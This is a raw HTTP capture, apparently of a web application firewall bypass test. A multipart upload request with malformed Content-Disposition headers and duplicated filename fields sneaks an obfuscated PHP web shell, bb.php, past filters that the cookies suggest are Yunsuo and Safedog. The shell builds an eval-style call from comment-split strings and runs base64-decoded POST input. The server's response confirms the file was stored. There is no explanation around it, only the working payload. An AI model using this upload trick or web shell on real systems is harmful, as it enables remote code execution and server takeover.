 POST /upload.php HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Cookie: yunsuo_session_verify=4fd33c9817f540ee78e0925e6dbe4811; safedog-flow-item=
X-Forwarded-For: 1.1.1.1
CLIENT_IP: 2.2.2.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------283772194113351
Content-Length: 584
-----------------------------283772194113351
AAAAA=AAAA;Content-Disposition: form-data; name="file";filename=test.txt; filename=cc.html;
Content-Disposition: form-data; name="file";filename=test.txt; filename="bb.php"
Content-Type: application/octet-stream
<?php
@$_="v"."a"./*-/*-*/"l"./*-/*-*/;@$_=/*-/*-*/"e"./*-/*-*/$_./*-/*-*/"t";@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*
/"T"}[base64_decode($_POST['action'])]);?>
-----------------------------283772194113351
Content-Disposition: form-data; name="submit"
Submit
-----------------------------283772194113351--
HTTP/1.1 200 OK
Date: Sun, 05 Mar 2017 12:36:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 141
Upload: bb.php<br />Type: application/octet-stream<br />Size: 0.1640625 Kb<br />Temp file:
C:\WINDOWS\php1D.tmp<br />Stored in: upload/bb.php